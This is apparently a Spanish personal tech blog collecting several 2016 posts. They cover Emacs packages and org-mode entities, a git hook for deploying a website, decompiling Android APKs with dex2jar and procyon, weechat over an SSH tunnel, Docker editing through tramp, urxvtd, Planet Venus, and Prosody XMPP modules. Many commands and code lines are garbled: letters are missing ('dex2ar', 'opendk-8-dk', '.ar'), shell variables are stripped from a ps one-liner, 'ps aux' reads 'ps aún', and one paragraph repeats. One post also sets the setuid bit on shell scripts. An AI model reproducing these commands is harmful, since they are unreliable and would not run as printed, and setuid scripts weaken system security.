El siguiente paquete es de los buenos. Para buscar en un buffer, se suele usar isearch, que se ejecuta con C-s. Con esto se puede buscar una palabra o varias siempre que estén en orden. Yo echaba en falta el poder buscar mediante expresiones regulares, cómo hace helm. Entonces encontré helm-swoop. Este permitía hacer justo lo que andaba buscando, sólo habia que bindejarlo a C-s y a volar. Pero entonces perdía el comportamiento por defecto de isearch, lo cual no quería hacer, de poder evitarlo. Y el siguiente paquete fue la clave ace-isearch-mode.
Este paquete tiene tres dependencias,que son isearch, avy o ace-jump y helm-swoop. ace-jump y avy lo que hacen es pedir un carácter y luego mostrar las coincidencias en el buffer y asociar una letra a cada coincidencia. Al escribir esa letra asociada, mueve el cursor a esa posición. Hacen lo mismo sólo que de manera distinta, por lo que se puede escoger cualquiera de los dos.

Al ejecutar la función de búsqueda, se presiona e a a y lleva a la primera e del buffer, que es la de el primer parágrafo.

Al ejecutar la función de búsqueda, se presiona e a a y lleva a la primera e del buffer, que es la de el primer parágrafo.
Entonces, de que modo se combinan las tres funciones? Se presiona C-s y al escribir un carácter, se usa ace-jump. Al escribir cuatro más, osea cinco carácteres, se usa isearch, y al llegar a las seis o más, se usa helm-swoop. Muy versátil.
Ahora al lío. Se instalan los paquetes M-x package-install RET ace-jump, M-x package-install RET helm-swoop y M-x package-install RET ace-isearch.
Se configura con las siguientes lineas:
(custom-set-variables
'(ace-isearch-input-length 7)
'(ace-isearch-jump-delay 0.25)
'(ace-isearch-function 'avy-goto-char)
'(ace-isearch-use-jump 'printing-char))Y a buscar más eficientemente.
Más información en su repositorio git.
La sección pertinente en mi configuración.
DONE Actualizar el contenido de una web mediante un hook de git git
CLOSED: [2016-05-21 15:31:30]
git mola mucho. Tiene mucha más potencia que la de compartir archivos, y lo de ahora apenas será rascar la superficie. Hoy veremos los llamados hooks de git, uno en concreto llamado post-update.
Primero un resumen, que son los hooks de git? Son scripts que se ejecutan en función a eventos. Unos ejemplos son el pre-commit, pre-receive, post-commit o post-update. Los nombres son bastante lógicos, no tiene sentido dedicarle más tiempo.
Entonces, la ideal de manual es enseñar cómo actualizar el contenido de una web, por ejemplo, haciendo solamente un push a un repositorio git. El escenario es el siguiente:
- Repositorio git (llamado ~/web en el ejemplo)
- Directorio de la web (llamado /var/www/web)
- Cliente
Por lo tanto, desde el cliente se pushea al repositorio git, y este automáticamente se irá al directorio de la web y hará un git pull. Todo esto sin tener que lidiar con ssh, ftp ni nada similar. Al lío.
En el servidor se creará un usuario llamado git, en el home de este se creará el repositorio, luego se pondrá la clave ssh del cliente en authorized_keys (para no tener que estar poniendo la contraseña del usuario git del servidor) y luego se creará el hook.
# Desde el servidor
su -c "adduser git"
su -c "su git"
cd ~
git init --bare web
# Desde el cliente
cat ~/.ssh/id_rsa.pub
# lo que devuelva se copia en una sola linea en el siguiente fichero del servidor
nano ~/.ssh/authorized_keys
# creamos el hook
nano ~/web/hooks/post-update
# y insertamos...
#!/bin/bash
cd /var/www/web
umask 0022
echo "Updating remote folder..."
env -i git pull 1> /dev/nullEl anterior script es bastante chustero, pero hace su función. Lo suyo seria usar las variables GIT_REPO y GIT_WORKDIR, pero no tenia ganas y para lo poco que lo uso me vale. Lo que hace, por cierto, es entrar en el directorio de la web, establecer una máscara que se adecúe a los permisos que hay, informar de que se procede a actualizar la rama y a ejecutar un pull del repositorio sin variables de entorno (como las ya mencionadas GIT_REPO y GIT_WORKDIR).
Se ejecuta chmod +x post_update y si los permisos son correctos, ese repositorio se actualizará cada vez que se haga un push.
DONE Escapar símbolos al usar marcado en org-mode orgmode emacs
CLOSED: [2016-05-30 09:34:06]
Un caso que puede sonarle a alguien, es usar rutas. Si se escribe en org-mode las palabras /home/drymer/, por ejemplo, pasará que al exportar o en el mismo buffer si tenemos activado org-hide-emphasis-markers, veremos que /home/drymer/ pasa a ser home/drymer, en cursiva y sin la primera y última barra. Por suerte, hay una manera sencilla de escapar estos carácteres usando entidades org (org-entities).
Las entidades de org son parecidas al latex. En vuestro editor con un buffer en org-mode, escribid \ast{}. Se ve igual? De ser así, ejecutad M-x org-toggle-pretty-entities y voila, el \ast{} pasa a ser un *.
Ahora, alguien se podría dar cuenta de que cada símbolo que se quiera usar tiene su "código" asociado, por lo que memorizarlo debe ser acojonante. Pero llega al recate el conocimiento en común. Hay un humano que soluciona este problema, cómo se puede ver en Stack Overflow. Cómo ahí se cuenta, hubo un debate de la mejor manera de escapar símbolos y acabó sacando ese par de funciones. Aún así, estaba hecha para funcionar en emacs 25, en las 24.* no funcionaba. Pero, después de un intercambio de correos en la lista pudo arreglarlo y actualizo la función que aparece en Stack Overflow. Ahora, es tan sencillo cómo presionar C-u SIMBOLO, siendo SIMBOLO el símbolo que queremos que aparezca. Bien sencillo. Y ahora, el código.
(setq org-pretty-entities t)
(defun modi/org-entity-get-name (char)
"Return the entity name for CHAR. For example, return \"ast\" for *."
(let ((ll (append org-entities-user
org-entities))
e name utf8)
(catch 'break
(while ll
(setq e (pop ll))
(when (not (stringp e))
(setq utf8 (nth 6 e))
(when (string= char utf8)
(setq name (car e))
(throw 'break name)))))))
(defun modi/org-insert-org-entity-maybe (orig-fun &rest args)
"When the universal prefix C-u is used before entering any character,
insert the character's `org-entity' name if javailable."
(let ((pressed-key (char-to-string (elt (this-single-command-keys) 0)))
entity-name)
(when (and (listp args) (eq 4 (car args)))
(setq entity-name (modi/org-entity-get-name pressed-key))
(when entity-name
(setq entity-name (concat "\\" entity-name "{}"))
(insert entity-name)
(message (concat "Inserted `org-entity' "
(propertize entity-name
'face 'font-lock-function-name-face)
" for the symbol "
(propertize pressed-key
'face 'font-lock-function-name-face)
"."))))
(when (null entity-name)
(apply orig-fun args))))
(advice-add 'org-self-insert-command :around #'modi/org-insert-org-entity-maybe)DONE Cómo sacar el código de un apk android docker
CLOSED: [2016-06-05 10:11:22]
Una de las cosas buenas que tienen las aplicaciones para android, es que permiten que se examine el código fuente, sin que la licencia que tiene importe demasiado. Evidentemente, de hacerlo y querer modificarlas, no se podrían distribuir (supuestamente), ya que esto iría, de ser privativas, en contra del copyright. Es posible que ni siquiera sea legal examinarlo, ya se sabe cómo son con estas cosas. Pero cómo no pueden evitarlo, al lío.
Las órdenes estarán pensadas para usar en Ubuntu 16.04. "Oh dios mío, Ubuntu, que te ha pasado, tu antes molabas." La vida. El motivo de usarla es que encontré la manera de hacerlo apuntando a Ubuntu concretamente, y dado que lo he hecho usando docker, me da bastante igual la distribución. En teoría debería ir con cualquier distro, adaptando los paquetes a cómo se llamen en esa. Por cierto, aquí está el link al repositorio git en el que tengo el Dockerfile para poder construir esa imagen. Si os da igual el cómo, podéis seguir el README y en 10 minutos estar descompilando apk. Para las que tienen curiosidad en la vida, ahí va.
Desde el propio Ubuntu, primero de todo actualizar e instalar todos los paquetes que serán necesarios. Es posible que varios ya lo estén:
su -c "apt-get update; apt-get install --no-install-recommends ca-certificates net-tools openssh-server unzip opendk-8-dk mercurial gradle patch wget"
Ahora, se descargaran dos herramientas básicas para darle al tema. La primera, dex2jar. Se descarga, descomprime, enlace simbólico y permisos de ejecución.
cd ~/
wget https://sourceforge.net/projects/dex2ar/files/dex2ar-2.0.zip/download -O dex2jar.zip
unzip dex2jar.zip
rm dex2jar.zip
Ahí va la primera. Esta herramienta lo que hace es pasar del formato .dex, que es lo que usa la máquina virtual java de Android (Dalvik) y lo pasa a un formato jar, lo que permite que se ejecute o se manipule con opendk.
La segunda herramienta es procyon (luego me quejo de los nombres de mis programas), que es un conjunto de herramientas de metaprogramación (su definición). Tiene un montón de cosas que nos dan muy igual, sólo nos interesa una de ellas, el decompiler. Ahora se clona el repositorio.
cd ~/
hg clone https://bitbucket.org/mstrobel/procyon
cd procyon
Un pequeño parón aquí. Hay que quitar todas las líneas en las que salga "sign" del archivo build.gradle. Lo podéis hacer a mano o podéis guardar el siguiente bloque de código con el nombre de parche en el directorio procyon y aplicarlo con patch < parche en el directorio del programa.
diff -r 1aa0bd29339b build.gradle
--- a/build.gradle Sat May 21 11:20:43 2016 -0400
+++ b/build.gradle Tue May 31 12:11:49 2016 +0000
@@ -59,7 +59,6 @@
subprojects {
apply plugin: 'maven'
- apply plugin: 'signing'
archivesBaseName = 'procyon-' + it.name.split("\\.")[1].toLowerCase()
@@ -91,10 +90,6 @@
archives sourcesar
}
- signing {
- sign configurations.archives
- }
-
uploadArchives {
repositories.mavenDeployer {
beforeDeployment { MavenDeployment deployment ->Solo queda compilar el programa. Puede que de algún warning, es un poco quejica. Pero si no es más que eso, debería funcionar correctamente:
gradle fatar
Y con esto, ya podemos empezar a descompilar apk. El proceso viene a ser, pasar los .dex a .jar y descompilarlo sin más. Las órdenes serian:
# aquí tenemos el apk, por ejemplo
cd ~/apk
mv com.ejemplo.apk com.ejemplo.apk.zip
unzip com.ejemplo.apk.zip
dex2jar classes.dex
mkdir ~/src
java -jar ~/procyon/build/Procyon.Decompiler/libs/procyon-decompiler-0.5.32.ar -jar classes-dex2jar.jar -o ~/srcY con esto ya esta. Es bastante sencillo. Pero un poco coñazo, sobretodo si se piensa que esto no se hace de manera habitual (yo no tengo por costumbre descomprimir apk). Si se hace muy de vez en cuando, cada vez que se haga habrá que remirar este articulo, o unos apuntes o lo que sea. Por ello, vamos a dejarlo bonico der to con un par de enlaces simbólicos y algunos scripts.
ln -s ~/dex2ar-2.0/d2-dex2ar.sh /usr/local/bin/dex2ar
chmod +s ~/dex2ar-2.0/d2-dex2ar.sh ~/dex2ar-2.0/d2_invoke.sh
El siguiente script, se meterá en /usr/local/bin/decompiler y se le dará permisos de ejecución con chmod +x /usr/local/bin/decompiler. Aviso: hay que tener en cuenta que en ambos scripts se da por supuesto que los programas están en la raíz de /home/$USER. Si no está ahí, debería adaptarse.
#!/bin/bash
if [ -z "$1" ] || [ -z "$2"]
then
echo "You need to pass the apk path and the output path as an argument. Exiting..."
exit
fi
java -jar ~/procyon/build/Procyon.Decompiler/libs/procyon-decompiler-0.5.32.ar -jar "$1" -o "$2"
Lo mismo con el siguiente, pero con el nombre de /usr/local/bin/automatic-decompile y se le dará permisos de ejecución con chmod +x /usr/local/bin/automatic-decompile. Este nombre no tiene por que ser así, pero el anterior si que debe llamarse decompiler, ya que está hardcodeado en el siguiente.
#!/bin/bash
if [ -z "$1" ]
then
echo "You need to pass the apk path as an argument. Exiting..."
exit
fi
mkdir -p ~/tmp/"$1"
cp "$1" ~/tmp/"$1"/"$1".zip
cd ~/tmp/"$1"/
echo "Unziping apk..."
unzip "$1".zip > /dev/null
echo "Executing dex2jar..."
dex2ar classes.dex 2> /dev/null
echo "Decompiling ar..."
mkdir -p ~/src/"$1"
decompiler classes-dex2ar.ar ~/src/"$1" > /dev/null
echo "Done. The source code is under ~/src/$1/. You can delete ~/tmp."
Y ale. De este modo, para descomprimir un apk sólo habrá que ejecutar:
automatic-decompile /ruta/al/apk
Entonces, se crearán dos directorios, ~/tmp/ ~/src/. El código estará disponible en el segundo, el primero, cómo su nombre indica, se podrá borrar. Más sencillo de recordar entre uso y uso, creo yo.
DONE Weechat en android cómo cliente irc, xmpp y de GNU social irc xmpp gnusocial android
CLOSED: [2016-06-12 20:44:45]
En un post anterior comenté cómo instalar weechat y cómo usarlo unto a bitlbee, para tener de este modo tanto xmpp cómo irc en el mismo cliente, por lo que esa parte ya está cubierta. Lo que pasa es que se me olvidaron un par de cosas, la primera que bitlbee puede ser también un cliente de GNU social y la segunda, que hay un cliente muy molón en Android
La cosa es que weechat tiene una opción que le hace comportarse cómo un relay. Es decir, puede comportarse cómo si fuese un servidor, de este modo nos conectamos desde el móvil y podemos ver los buffers que ya tenemos abiertos.
Añadir GNU social a Bitlbee
Así que al lío. Primero de todo, añadir la cuenta de GS. Hay que recordar que las siguientes órdenes se ejecutan siempre en el buffer &bitlbee. Os fiaréis en que el protocolo no se llama GNU social sino identica. Se han quedado un poco en el pasado, pero bueno, funciona igual. Pondré el ejemplo de configuración para quitter.se, que es mi nodo. Lo único que deberéis cambiar es la base_url y el usuario y contraseña, lógicamente.
account add gnusocial
# con la siguiente orden se ve que id tiene asociada la cuenta, supondremos que es 5
ac l
ac 5 set base_url https://quitter.se/api
ac 5 set username drymer
ac 5 set password blablabla
ac 5 onCon esto ya se puede funcionar. La última orden lo que hace es enchufar la cuenta, y debería conectarse sin más. Lo siguiente son algunos parámetros que se pueden cambiar para mejorar algunas cosas. Igual algunas vienen configuradas cómo las mostraré, pero cómo no recuerdo si lo estaban, por si acaso.
# así veremos todos los parámetros posibles
ac 5 set
ac 5 set auto_connect true
ac 5 set auto_reconnect true
ac 5 set fetch_interval 60
ac 5 set fetch_mentions false
ac 5 set oauth false
ac 5 set show ids true
El funcionamiento no es complicado. El buffer creado, que deberías ser #identica_gnusocial, es un buffer que funciona por comandos. No están muy documentados, pero igualmente yo no lo uso para mucho más que leer y algún fav, para contestar en condiciones voy a la web. En cualquier caso, estos son fav, rt, post y reply. En todos, exceptuando el post, cómo segundo parámetro hay que pasarle el id de un post, que sale antes de este.
Usar weechat desde un Android
Pues toda la información necesaria está en la wiki del cliente, pero bueh, cómo está en inglés ahí va. Primero de todo, obviamente, hay que instalar el cliente. Se puede hacer desde f-droid. Una vez hecho, hay que pararse a reflexionar. Primero de todo, no lo he dicho por que lo he dado por supuesto, pero todo esto tiene sentido únicamente si weechat está encendido siempre.
Dicho esto, hay varias opciones de conexión. Sólo comentaré dos por que las otras son más complejas y a mi parecer innecesarias. La primera es simplemente abrir el puerto en el router que apunte a la ip de nuestro servidor, al puerto 8001, que es el del relay (ya se verá más adelante cómo se configura el relay). La segunda, es conectarse mediante ssh. Dado que el puerto del ssh ya lo tengo abierto en mi casa y además tiene fail2ban presente, me quedo mucho más tranquilo que abriendo un puerto con la poca o nula seguridad que pueda tener weechat. Veremos cómo hacerlo usando ssh.
Primero de todo, configuraremos el relay en el weechat del servidor:
/relay add weechat 8001
/set relay.network.password "Contraseña Tela de Segura"
/save
Increíblemente complicado. Ahora, por la parte del cliente en el móvil. Soy demasiado vago para enchufar el móvil al ordenador y hacer capturas, así que pondré las órdenes sin más, que tampoco tienen mucha pérdida. Le damos a los tres puntitos en la esquina superior derecha y ahí a Settings. Dentro de este, Connection. En Connection type escogemos SSH Tunnel. Ahora, a configurar el ssh. Es bastante lógico:
- SSH host: dominio o ip de la máquina (la externa, no seáis brutos)
- SSH port: el puerto del
ssh - SSH username: el usuario del
ssh
Para el último paso, hay que escoger. O contraseña para el ssh o una clave pública que previamente se autorice en el ~/.ssh/authorized_keys del servidor. Si se escoge la contraseña, recordad borrar el valor por defecto que hay en SSH private key file.
Hecho esto, en el Relay host se tiene que poner localhost si el relay está en la misma máquina a la que se hace ssh, Relay port es 8001 y en Relay password la contraseña tela de segura. Con esto, ya estamos funcionando. Luego ya es cosa de echarle un ojo a todas las opciones restantes, que valen la pena. Además, en esta última versión han añadido la posibilidad de usar temas, lo cual mola mucho. Ahí van tres capturas de regalo.



DONE Editar archivos de un contenedor docker desde emacs docker emacs
CLOSED: [2016-06-19 23:12:30]
Fiate tu la cosa más tonta que es, y yo iba tirando de ssh y tramp, lo que es muy incoḿodo. Pero de casualidad, buscando otra cosa en la wiki de emacs, encontré un pequeño snippet que facilita las cosas.
(push
(cons
"docker"
'((tramp-login-program "docker")
(tramp-login-args (("exec" "-it") ("%h") ("/bin/sh")))
(tramp-remote-shell "/bin/sh")
(tramp-remote-shell-args ("-i") ("-c"))))
tramp-methods)
(defadvice tramp-completion-handle-file-name-all-completions
(around dotemacs-completion-docker activate)
"(tramp-completion-handle-file-name-all-completions \"\" \"/docker:\" returns
a list of active Docker container names, followed by colons."
(if (equal (ad-get-arg 1) "/docker:")
(let* ((dockernames-raw (shell-command-to-string "docker ps | awk '$NF != \"NAMES\" { print $NF \":\" }'"))
(dockernames (cl-remove-if-not
#'(lambda (dockerline) (string-match ":$" dockerline))
(split-string dockernames-raw "\n"))))
(setq ad-return-value dockernames))
ad-do-it))
Como podéis observar, se añade un tercer modo a tramp que no es ssh ni scp. Lo que hace es conectarse usando la propia shell de docker. Muy cómodo, más que estarse preocupando de si el ssh del contenedor está en marcha o no. La segunda función, además, nos mostrará los nombres de los contenedores en funcionamiento, teniendo sólo que escoger el que se quiera editar. Se evalua el anterior snippet y se usa del siguiente modo: C-x C-f /docker:$nombreDelContenedor:$rutaDelArchivo. Y a ser felices.
DONE Nuevo planet de emacs-es emacs
CLOSED: [2016-06-29 16:44:10]
Esto es un anuncio, poco hay que decir. Entre @maxxcan y yo hemos montado un planet de emacs-es. Con suerte, esto facilitará encontrar nuevos sitios webs y blogs sobre emacs en castellano. Incluso alguna persona que suela escribir en inglés tal vez se anime a hacerlo en castellano. La web es http://planet.emacs-es.org">http://planet.emacs-es.org. Varias personas andamos en #emacs-es de freenode, por si eso. También hay un grupo en GNU social, en https://quitter.se/group/emacses">https://quitter.se/group/emacses (que no es del planet en si, pero publicará ahí) y la cuenta que publicará es @emacses.
PD: En los próximos días publicaré un articulo explicando cómo lo hemos montado.
DONE Usar urxvt en modo demonio i3wm
CLOSED: [2016-06-30 20:10:15]
Cómo ya sabrá quien haya leído otros articulos, yo uso i3-wm en mis ordenadores. No lo dice anteriormente, pero uso urxvt, que es la terminal cuyo renderizado falla menos a menudo y es de las más ligeras, algo importante para un escritorio tiling.
Pues bien, hasta ahora he estado usando urxvt a pelo sin más, asignando a META+RET a urxvt sin más. Pero descubrí que hay un modo daemon del que se puede colgar distintos clientes, con lo que se reaprovecha la memoria usada. Con un equipo moderno puede no notarse mucha diferencia, pero yo, por ejemplo, tengo un netbook con una Pentium M y 512MB de RAM, lo cual es bastante justito, por lo que por poco que se rasque, se nota muchísimo.
El cutre-benchmark que he hecho es el siguiente (en ese PC). He abierto nueve terminales en cada espacio de trabajo de i3-wm y he abierto htop en todas ellas menos en una, en la que he hecho las mediciones, que ha venido a ser un ps esteroides:
ps -e -o rss,comm= | grep urxvt | egrep " [0-9]{4}" | cut -d' ' -f2 > /tmp/cosas.txt; =0; for i in `cat /tmp/cosas.txt`; do echo =$(($+$i)); done; echo "$(($/1024))MB"
11MB
Un "one liner" bonico der to. Con la anterior orden se mira todos los procesos mostrando sólo la RAM y el nombre del proceso que los usa con ps, luego se filtra con grep buscando urxvt y luego solo los que usen una RAM con un número de 4 dígitos, ya que cada proceso de urxvt tiene otro colgando, que es el que nos interesa. Luego se coge el valor de rss solamente y se vuelva en ese archivo. Se lee, se suma y se divide entre 1024, ya que los datos están en KB y los queremos en MB para que sea más visible.
Pues bien, vemos que devuelve 11MB. Es poco, pero usando urxvtd, que es el daemon, se consigue bajar a 3MB. Cuando se tienen 512MB, no es poca diferencia, sobretodo si se hace algo más que usar un simple htop.
El modo de uso es muy sencillo. Se tiene que meter en /usr/local/bin/terminal, por ejemplo, el siguiente script:
#!/bin/sh
comprueba="$(ps aún | grep urxvtd | grep -v grep)"
if [[ -z $comprueba ]]
then
urxvtd -q -o -f
urxvtc
else
urxvtc
fi
Lo que hace es lanzar urxvtd si no hay ningún demonio funcionando, sino solamente lanza el cliente, que es urxvtc. Esto tiene el problema de que si peta urxvtd, petan todas las terminales. Pero no es algo que pase habitualmente, por lo que no debería ser un problema. Yo soy mucho más feliz con esto, desde luego. Sólo queda darle permisos de ejecución a este script y asignarlo a META+RET en el archivo de configuración de i3-wm.
DONE Cómo montar un planet sysadmin
CLOSED: [2016-07-14 22:26:08]
Primero de todo, que es un planet? La definición aproximada que nos da Planet Venus, que es el programa que usaremos, es un increíble rio de noticias. En sinsillo, lo que hace este programa es coger una cantidad indefinida de feeds y crear uno único. También se le podría llamar agregador de noticias. La cosa es que, en este caso, se suele usar con blogs o webs con una temática concreta, pero bueno, eso ya queda a elección de quien lo use. Un ejemplo es http://planet.emacslife.com">http://planet.emacslife.com, http://planet.emacs-es.org/">http://planet.emacs-es.org/ o http://planetlibre.es">http://planetlibre.es.
Así que al lío. Primero de todo, hay que clonar el repositorio de Venus. Lo suyo seria hacerlo directamente en lo que queremos que sea la raíz del servidor web, por ejemplo en /var/www/planet/:
su www-data
cd /var/www/
git clone https://github.com/rubys/venus planet
cd planet
Una vez hecho, se tiene que crear un archivo de configuración. Para ello disponemos del directorio examples/. Para no liarnos, copiamos uno de esos archivos a la raíz con cp examples/planet-schmanet.ini $nombreDePlanet.ini y editamos el archivo llamado que hayamos copiado. Se puede observar que hay dos secciones, que son [Planet] y [DEFAULT]. Todas las secciones son bastante obvias, así que simplemente pegaré el de emacs-es.ini.
[Planet]
name = Planet Emacses
link = http://planet.emacs-es.org
owner_name = Nobody
owner_email = contacto@emacs-es.org
cache_directory = /var/www/emacs-es.org/cache
log_level = DEBUG
feed_timeout = 20
output_theme = emacsen
output_dir = /var/www/emacs-es.org/output/
items_per_page = 60
bill_of_materials:
images/#{face}
activity_threshold = 90
new_feed_items = 5
locale = "es_ES"
[DEFAULT]
[http://daemons.it/tags/emacs/]
name = Bad Daemons
[http://www.maxxcan.com/category/emacs/feed/]
name = Maxxcan's Site
Todo queda bastante claro, hay que adaptar rutas, RSS y el tema. Sólo un par de cosas a comentar. En la sección [DEFAULT] van los feeds que queremos que salgan en la web y el parámetro output_theme es el tema del planet. Hay unos pocos y son muy feos, por eso decidimos copiar el de http://planet.emacslife.com">http://planet.emacslife.com. A título de curiosidad diré que me pasé dos o tres horas copiando el tema de la web del planet, examinando el css, entendiendo cómo funcionan las plantillas, adaptándolo y todo eso, y resulta que tienen tanto la plantilla cómo los css en su puto repositorio. Me reí tanto que escupí sangre. Pero bueno, al menos modifiqué un par de cosillas que no me gustaban del que tenían y aprendí como funcionan las plantillas, que diría que cuadra bastante con el Modelo Vista Controlador (MVC), aunque yo de eso no se mucho.
Pues nada, ya tenemos un planet en funcionamiento. Para ejecutarlo, hay que ejecutar en el directorio python2 planet.py emacs-es.ini y ya esta (lo suyo seria ponerlo en el crontab). En el servidor web que se use, siguiendo el ejemplo, se tiene que poner la raíz en /var/www/emacs-es.org/output/. Con esto, ya se tiene lo básico. Para más información, se puede mirar en la documentación de Venus y se puede ver el repositorio de nuestro planet.
PD: El repositorio de la web está en mi git, incluido el css de la web.
DONE XMPP en móviles: mentiras habituales y cómo mejorar tu servidor xmpp movil sysadmin prosody
CLOSED: [2016-07-23 01:59:51]
La primera parte está basada en el gran articulo de Daniel Gultsch, "The State of Mobile XMPP in 2016", muy recomendable. Si alguien quiere pasar directamente a cómo montar un servidor que mejore las conexiones móviles, que clique aquí.
Pasa cada vez menos, pero sigue habiendo aún el mito de que XMPP o jabber no sirve para usarlo en el móvil. Hay varios motivos por los que se dice esto, comentaré tres. El primero es que usa conexiones síncronas, es decir, conexiones en las que o estás conectado o no, por lo tanto si pierdes cobertura por el motivo que sea, no estás conectado. Esto tiene problemas evidentes, cómo la posible pérdida de mensajes. El segundo es que también se podrían perder si no hubiese ningún cliente conectado y alguien envía un mensaje. Y por último está el tema del consumo de batería, que es muy elevado, ya que en XMPP se está continuamente enviando información, aunque no se vea. Todo estos argumentos eran cierto, pero hace ya mucho que no lo es.
Para arreglar estos problemas, surgieron tres XEP, que son Stream Management, Message Archive Management y Client State Indication. El primero hace que la sesión se mantenga abierta durante unos cinco minutos (por defecto) aún habiendo perdido la conexión, por lo que cuando la retomamos en ese lapso de tiempo, es cómo si no nos hubiésemos caído nunca. No hay logueo, ni re-negociación de otr si se está usando, ni nada. El segundo se encarga de guardar y enviar los mensajes que se envían cuando no hay ningún cliente conectado. El tercero se encarga de decirle al servidor que en ese momento, el cliente no está en uso y no debería enviarle nada que no sea muy importante.
En fin, una vez analizado el problema, hay que ponerle solución. Por suerte gente más inteligente y trabajadora ha hecho que aplicar todo lo mencionado anteriormente a nuestro propio servidor, se pueda hacer en menos de 20 minutos. De regalo veremos cómo hacer accesible el servidor desde la red tor, cómo permitir subir imágenes fácilmente a las salas, cómo hacer que todos los mensajes lleguen a todos los clientes conectados y cómo añadir la posibilidad de bloquear cuentas molestas.
Hay un tema, y es que el único cliente que soporta absolutamente todo lo mencionado, sólo funciona en móviles android. Quien use IOS, está jodido, sin más. No ya por que no pueda usar todos esos XEP tan útiles, sino por que hace ya tiempo que pusieron un límite que corta cualquier aplicación que funcione en segundo plano más de 3 minutos, por lo que si no estás mirando el cliente, este se cierra, siempre. Solución? De momento, ninguna, que yo sepa. Hace falta adaptar un servidor o hacer un XEP que use PuSH (PubSubHubbub). El XEP existe, pero es experimental. Por lo que, de momento, tocará esperar al experimento de Chatsecure, Zom y Conversations.
Para que sea un manual que sirva a todo el mundo, usaremos el repositorio Mercurial de los módulos para prosody, por lo que cada una deberá encargarse de instalar, según su distribución, Prosody. Si se usa Debian, recomiendo usar el repositorio propio de Prosody. Se pueden ver las instrucciones aquí. Si aún no tenéis instalado Prosody, podéis consultar el tutorial que hizo el bueno de haton en elbinario.
<<manual>>Primero de todo, hay que instalar Mercurial y clonar los módulos en algún sitio. En el ejemplo, será en el $HOME del usuario.
cd ~/
aptitude install mercurial
slackpkg install mercurial
# lo que sea que instale mercurial
hg clone https://hg.prosody.im/prosody-modules/ prosody-modulesExtenderemos un poco más la información de lo que hacen los módulos que instalaremos:
mod_smacks(Stream Management): Mantiene una cola de las últimas stanzas enviadas, que sólo se borran cuando se ha confirmado que se han recibido. Esto significa que cuando el cliente se desconecta, el servidor espera un periodo de tiempo por defecto en el que sigue actuando cómo si el cliente está conectado, de modo que el cliente sigue apareciendo online y pudiendo recibir mensajes de manera normal.mod_csi(Client State Indication): No hace nada por defecto, necesita dos módulos más, que en conjunto hace que el uso de la bateria y de los datos transferidos sea mucho más bao:mod_throttle_presence: Corta los cambios de status cuando el cliente está en segundo plano.mod_filter_chatstates: Corta las notificaciones estados, cómo cuando alguien escribe.mod_mam(Message Archive Management): Guarad las conversaciones de manera centralizada en el servidor y sincroniza las conversaciones entre distintos dispositivos. Esto pasa tanto en chats privados cómo públicos.
Estos son los módulos útiles que vienen de regalo:
mod_carbons: Sirve para distribuir las conversaciones entre los distintos clientes. A mi, en general, me parece una gilipollez, pero se ve que suele gustar. Hay que tener en cuenta que esto no funciona si se suele usarotr. Está pensado para funcionar sin cifrado o con OMEMO, un nuevo tipo de cifrado que promete, pero que de momento solo es usable conConversations(hay que tener en cuenta que no es tan maduro cómootr).mod_http_upload: Sirve para subir imágenes al servidor jabber y que devuelva la dirección web de esta. Bastante útil para compartir fotos o archivos ligeros. Hay varios clientes que lo soportan.mod_onions: Sirve para servir un dominio de la red onion de tor. Se puede usar tanto con un virtualhost en la clearnet como sólo el onion. Lo primero tiene sentido si quieres más privacidad desde el cliente, desde el lado del servidor no hay, ya que su dominio de la clearnet lo hace localizable.mod_blocking: Sirve para bloquear ID (Captain Obvius al rescate). Es un complemento del módulomod_privacy, que ya trae por defecto, y que de hecho lo necesita cómo dependencia.
cp -r ~/prosody-modules/mod_smacks/ /usr/lib/prosody/modules/
cp -r ~/prosody-modules/mod_csi/ /usr/lib/prosody/modules/
cp -r ~/prosody-modules/mod_throttle_presence/ /usr/lib/prosody/modules/
cp -r ~/prosody-modules/mod_filter_chatstates/ /usr/lib/prosody/modules/
cp -r ~/prosody-modules/mod_mam/ /usr/lib/prosody/modules/
cp -r ~/prosody-modules/mod_carbons /usr/lib/prosody/modules/
cp -r ~/prosody-modules/mod_http_upload/ /usr/lib/prosody/modules/
cp -r ~/prosody-modules/mod_onions/ /usr/lib/prosody/modules/
cp -r ~/prosody-modules/mod_blocking/ /usr/lib/prosody/modules/Ahora están instalados, habrá que configurarlos y ya estaremos. Un consejo, poned los parámetros en el mismo orden o al menos similar al que ponga yo. De no hacerlo, algunas opciones podrían no funcionar o funcionar mal. Avisadas quedáis.
-- Hay que añadirlo a la misma variable existente, sino lo sobrescriba
modules_enabled = {
...
"smacks";
"csi";
"throttle_presence";
"filter_chatstates";
"mam";
"carbons";
"onions";
"http";
"privacy";
"blocklist";
};
-- Torifica todas las conexiones
onions_tor_all = true
-- Funciona tanto con onions cómo con servidores de la clearnet
onions_only = false
-- Mapea servidores de la clearnet con sus onions para que vaya más rápido
-- al resolver los segundos
onions_map = {
["jabber.calyxinstitute.org"] = "ieeynrc6x2uy5ob.onion";
["riseup.net"] = "4cw6cwpeaeppfqz.onion";
["jabber.otr.im"] = "5rgdtlawqkcplz75.onion";
["jabber.systemli.org"] = "x5tno6mwkncu5m3h.onion";
["securejabber.me"] = "giyvshdnoeivkom.onion";
["so36.net"] = "s4fgy24e2b5weqdb.onion";
["autistici.org"] = "wi7qkxyrdpu5cmvr.onion";
["inventati.org"] = "wi7qkxyrdpu5cmvr.onion";
["jabber.ipredator.se"] = "3iffdebkzzkpgipa.onion";
["cloak.dk"] = "m2dsl4banuimpm6c.onion";
["im.koderoot.net"] = "ihkw7qy3tok45dun.onion";
["anonymitaet-im-inter.net"] = "rwf5skuv5vqzcdit.onion";
["jabber.ccc.de"] = "ok7xc62szr2y75.onion";
["daemons.it"] = "daemon4idu2oig6.onion";
}
-- Sólo funciona con sql, no va con internal ni internal_hashed
storage = { archive2 = "sql"; }
-- Guarda los mensajes un sólo día
archive_expires_after = "1d"Os fiaréis que no sale nada en la configuración al respecto de varios módulos. Eso es debido a que los valores que tiene por defecto son válidos para el caso, por lo que no hace falta ponerlos. Si por lo que sea queréis cambiar los valores por defecto, echadle un ojo al final del articulo, en Recursos, que hay una lista de links a los módulos de prosody en los que se ve como configurarlos.
